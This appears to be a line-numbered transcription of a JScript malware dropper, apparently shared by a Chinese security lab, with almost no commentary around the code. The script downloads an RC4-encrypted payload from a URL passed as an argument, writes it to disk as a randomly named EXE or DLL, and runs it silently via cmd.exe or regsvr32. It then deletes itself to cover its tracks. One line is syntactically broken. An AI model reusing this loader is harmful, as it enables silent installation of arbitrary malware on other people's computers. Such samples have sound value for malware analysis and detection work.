 1 function random_string(len) {
2 var w = "pow",
3 j = 36;
4 return Math.round((Math[w](36, len + 1) - Math.random() * Math[w](36, len))).toString(36).slice(1)
5 };
6 function download_file(Arguments) {
7 var y = WScript.CreateObject("WinHTTP.WinHTTPRequest.5.1");
8 y.setProxy(n);
9 y.open("GET", Arguments(1), 1);
10 y.Option(n) = Arguments(2);
11 y.send();
12 y.WaitForResponse();
13 if (200 == y.status)
14 return decrypt(y.responseText, Arguments(n))
15 };
16 function decrypt(k, e) {
17 for (var l = 0, n, c = [], F = 255, S = String, q = [], b = 0; 256 > b; b++)
18 c[b] = b;
19 for (b = 0; 256 > b; b++)
20 l = l + c[b] + e.charCodeAt(b % e.length) & F, n = c[b], c[b] = c[l], c[l] = n;
21 for (var p = l = b = 0; p < k.length; p++)
22 b = b + 1 & F, l = l + c[b] & F, n = c[b], c[b] = c[l], c[l] = n, q.push(S.fromCharCode(k.charCodeAt(p)^c[c[b] + c[l] & F]));
23 return q.join("")
24 };
25 try {
26 file_obj = WScript.CreateObject("Scripting.FileSystemObject"),
27 args = WScript.Arguments,
28 shell_obj = WScript.CreateObject("Wscript.Shell"),
29 stream_obj = WScript.CreateObject("ADODB.Stream"),
30 random_string = random_string(8) + ".",
31 n = 0,
32 script_full_name = WScript["ScriptFullName"],
33 stream_obj.Type = 2;
34 stream_obj.Charset = "iso-8859-1";
35 stream_obj.Open();
36 try {
37 pe_data = download_file(args)
38 } catch (W) {
39 pe_data = download_file(args)
40 };
41 is_dll = pe_data["charCodeAt"](027 + pe_data["indexOf"]("PE\x00\x00"));
42 stream_obj.WriteText(pe_data);
43 if (31 < is_dll) {
44 var z = 1;
45 random_string += "dll"
46 } else
47 random_string += "exe";
48 stream_obj["savetofile"](random_string, 2);
49 stream_obj.Close();
50 z && (random_string "regsvr32.exe /s " + random_string);
51 shell_obj["run"]("cmd.exe /c " + random_string, 0)
52 } catch (_x) {};
53 file_obj.Deletefile(script_full_name);
零组攻防实验室